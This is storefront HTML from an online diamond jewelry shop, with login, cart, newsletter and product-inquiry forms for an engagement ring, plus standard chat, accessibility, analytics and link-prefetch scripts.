      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
      
        <h5 >
          Sign In
        </h5>
      
    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
                Email Address
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email Address" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Password
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Password" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Login">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Forgot your password?
            </a>
          </div>
        </div>
        
        <div class="ct-register">
          
            <a href="/account/register" class="btn btn-register" >
              Create An Account
            </a>
          
        </div>
      </form>
    </div>
    
  </div>
</div>
        

<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Close" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Your Cart
    </h5>
    <div class="wrapper-cartCount" style="display: none;">
      <span class="cartCount" data-cart-count="">0</span>
      <span>items</span>
    </div>
  </div>
  
  <div class="no-items">
    <p class="cart_empty">
      Your Cart is currently empty.
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all">
        Continue Shopping
      </a>
    </div>
  </div>

  <div class="has-items">
    
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">
      
      
      <div style="display: none" data-cart-discount-wrapper>
          <div class="order-discount-card-wrapper" data-cart-discount>
              
                  <span class="order-discount order-discount--title order-discount--cart">
                      <svg class="icon icon-saletag" id="icon-saletag">
                          <path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path>
                      </svg>
                      <span data-cart-discount-title></span>
                  </span>
                  <span class="order-discount order-discount--cart order-discount--cart-total">
                      -<span data-cart-discount-amount></span>
                  </span>
              
          </div>
      </div>
                  
      <div class="total">
        <span class="label">
          <span>
            Total
          </span>
        </span>
        <span class="price">
          $0.00
        </span> 
      </div>
      <div class="d-flex">
        <span class="label">
          <span>
            Shipping
          </span>
        </span>
        <span class="text">
          Taxes and shipping fee will be calculated at checkout
        </span> 
      </div>
    </div>

    
    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/cart'" >
        Check Out
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        View Cart
      </a>      
    </div>
    

    
    
    <div class="cart-sidebar-products">
      <h3></h3>
      
      <div class="before-you-leave__content--product">
          <div class="products-grid" data-product-cart-slider>
              
          </div>
      </div>
    </div>
    
  

  </div>

  

</div>




      </div>
    

    


    

    

    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div> 

                
            </div>
        </div>     
  </div>
</div>


<div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>


<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
    <div class="halo-modal-content">
      <a class="close close-modal" title="Close">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      </a>

      <div class="halo-modal-body success">
        <i class="fa fa-check" aria-hidden="true"></i>
        <span>You have successfully subscribed!</span>
      </div>
      <div class="halo-modal-body error">
        <i class="fa fa-times"></i>
        <span>This email has been registered</span>
      </div>
    </div> 
</div>



<div class="halo-modal ajax-editcart" data-cart-edit-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <span>Close</span>
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>





<div class="halo-modal popup--video" data-popup-video>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body">
                
            </div>
        </div>     
    </div>
</div>



    
      

<div class="newsletter-toolbar align-right" data-toolbar-newsletter>
    <div class="toolbar--social">
        
        <div class="icon-social">
            


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

        </div>
        
    </div>
  
   
    <div class="toolbar--text">
        <span data-modal-newsletter>Newsletter</span>
    </div>
  
  
  
</div>



 
<div class="wrapper-newsletter halo-modal" data-newsletter data-delay="120000" data-expire="2" >
    <div class="modal-overlay">
        <div class="halo-modal-content">
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    
            <a for="dismiss" class="close close-window" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                <div class="column-left"  >
                    
                    
                      
                      
                    <a href="https://holidaysweepstakes.lovebrightcollection.com/enter_now/charlestondiamond"  target="_new">  
                    <img data-srcset="//wherethediamondsare.com/cdn/shop/files/home-Lovebright-Collection_360x360.jpg?v=1670845463"  class="lazyload" data-sizes="auto"></a>
                    
                    
                </div>
                 
                <div class="column-right">
                    
                    <h2 class="title">
                        
<span>
  Join Our Mailing List
</span>

                    </h2>
                    
                    
                    
                    <div class="des">
                        
<span>
  Sign Up for exclusive updates,  <br>new arrivals & insider-only discounts
</span>

                    </div>
                    
                    
                    <div id="mailchimp-email-subscibe" class="newsletter">
                        <div id="mc_embed_signup">
                            


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
                        </div>
                    </div>
                    
                    
                    <div class="icon-social">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

                    </div>
                    
                    
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    <label for="dismiss">
                        
<span>
  Do Not Show
</span>

                    </label>
                    
                </div>
              
            </div>
        </div>
    </div>
</div>









    
    
      
<div class="modal fade halo_modal-custom" id="ask_an_expert" role="dialog">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        
        <h5 class="modal-title">
          
<span>
  Have Questions?
</span>

        </h5>
        
        
        <a data-dismiss="modal" class="close close-modal" title="Close" href="javascript:void(0)">
          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
      </div>
      
      <div class="modal-body">
        <div class="form-wrappder">
          
          <div class="title-wrapper">
            
            <h5 class="title">
              
<span>
  Ask the Jewelry Expert anything.
</span>

            </h5>
            
            
            
            <div class="des">
              
              <div>
                We will follow up with you via email or Call within 24-36 hours
              </div>
              
            </div>
            
          </div>
          
          
          
          <div class="questions">
            
            <div>
              Please answer the following questions
            </div>
            
          </div>
          
          
          <div class="form-inner">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            
            
            
 
            <div class="form-content">
              
                <input type="hidden" name="contact[Product Title]" value="1/4 Ctw Nine Stone Round Cut Diamond Engagement Ring in 10K White Gold"/>
                <input type="hidden" name="contact[Product Link]" value="https://wherethediamondsare.com/products/past-present-future-diamond-engagement-ring-24206wfadtxwg-le"/>
              
              <div class="form-group">
                <input required type="text" required id="contactFormName" name="contact[Name]" autocapitalize="words" placeholder="Your Name">
              </div>

              <div class="form-group">
                <input type="email" name="contact[email]" required id="contactFormEmail" autocorrect="off" autocapitalize="off" placeholder="Your Email">
              </div>

              <div class="form-group">
                <input required type="tel" required name="contact[Phone Number]" pattern="[0-9]*" placeholder="Your Phone">
              </div>

              
              <div class="form-group custom-radio">
                
                <label>
                  
<span>
  Do You Need:
</span>

                </label>
                

                
                <input required checked id="do-you-need-1" type="radio" name="contact[Do You Need:]" value="Bridal"/>
                <label for="do-you-need-1">
                  
<span>
  Bridal
</span>

                </label>
                

                
                <input required id="do-you-need-2" type="radio" name="contact[Do You Need:]" value="Fashion"/>
                <label for="do-you-need-2">
                  
<span>
  Fashion
</span>

                </label>
                

                
                <input required id="do-you-need-3" type="radio" name="contact[Do You Need:]" value="Both"/>
                <label for="do-you-need-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="form-group">
                
                <label for="contactFormMessage">
                  
<span>
  What can i help you with today ?
</span>

                </label>
                
                <textarea required rows="6" name="contact[Message]" id="contactFormMessage"></textarea>
              </div>

              
              <div class="form-group custom-radio last">
                
                <label>
                  
<span>
  How would you like me to contact you?
</span>

                </label>
                

                
                <input required checked id="contact-with-you-1" type="radio" name="contact[How would you like me to contact you?]" value="Phone"/>
                <label for="contact-with-you-1">
                  
<span>
  Phone
</span>

                </label>
                

                
                <input required id="contact-with-you-2" type="radio" name="contact[How would you like me to contact you?]" value="Email"/>
                <label for="contact-with-you-2">
                  
<span>
  Email
</span>

                </label>  
                

                
                <input required id="contact-with-you-3" type="radio" name="contact[How would you like me to contact you?]" value="Both"/>
                <label for="contact-with-you-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="actions">
                <input type="submit" class="btn"  value="Send Question">
              </div>
            </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

    

    
      <div id="compareColor-modal" class="modal">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">Compare Color</h2>
                <a href="javascript:void(0)" aria-label="close" title="close" class="close"><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
            </div>
            <div class="modal-body">
                
                    
                    

                    
                
                <div class="show-img"></div>
            </div>
        </div>
    </div>
</div> 
    

    
    <div class="wrapper-overlay"></div>
    

    <script>
  setTimeout(() => {
  $(document).on('mouseover',".wrapper-navigation ul.tmenu_nav>li.tmenu_item",function(event){
    event.preventDefault();
    event.stopPropagation();
  	$('img[lazy="loaded"]').each(function( index ) {
        $(this).attr('onerror',"$(this).attr('style', 'display: none !important')")
    });
  })
  }, "10000")
</script>

<!-- UserWay Code Start -->
<script>
  setTimeout(() => {
  (function(){var s = document.createElement("script");s.setAttribute("data-account","EHykLzApif");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();
}, "10000")
</script>
<noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
<!-- UserWay Code End -->

<!-- Start of LiveChat (www.livechat.com) code -->
<!-- <script>
  setTimeout(() => {
window.__lc = window.__lc || {};
    window.__lc.license = 14374932;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.dataset.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
}, "10000")
</script>
<noscript><a href="https://www.livechat.com/chat-with/14374932/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
-->
<!-- End of LiveChat code -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6569fa3aff45ca7d4785c7cb/1hgivit40';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    document.getElementById("msg-click").addEventListener("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
</script>

<script>
  $(document).ready(function() {
    $("#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-button").on("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
});

  // Get all <a> tags in the document
document.addEventListener('DOMContentLoaded', () => {
    const observer = new MutationObserver(() => {
        const links = document.querySelectorAll('a[title]');
        links.forEach(link => {
            link.removeAttribute('title');
        });
    });

    // Observe changes in the body (or another parent element)
    observer.observe(document.body, { childList: true, subtree: true });

    // Initially remove title attributes (in case they are there before mutation)
    const initialLinks = document.querySelectorAll('a[title]');
    initialLinks.forEach(link => link.removeAttribute('title'));
});


</script>
    <section id="shopify-section-announcement-bar" class="shopify-section">

</section>

     <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\n\n\n\u003cscript\u003e\n  \n\u003c\/script\u003e");}</script>

    <script>
      $("[data-search-mobile-toggle]").click(function(){
        $("html").addClass('search-open');
      });
    </script>

    


<!-- Thunder Link Preloading --->
<script>
  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/source.js?v=149505721719651277671675445735" type="text/javascript"></script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BTJS74T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Conversion Pixel for [lead]- DO NOT MODIFY --><img src="https://arttrk.com/pixel/?ad_log=referer&action=lead&pixid=6b069968-7f62-4d7e-b1c6-fc7fa714a6d0" width="1" height="1" border="0"><!-- End of Conversion Pixel -->
  <div id="shopify-block-Ad1g2MStvUlBIUCtSN__qikify-tmenu-1701320580" class="shopify-block shopify-app-block">
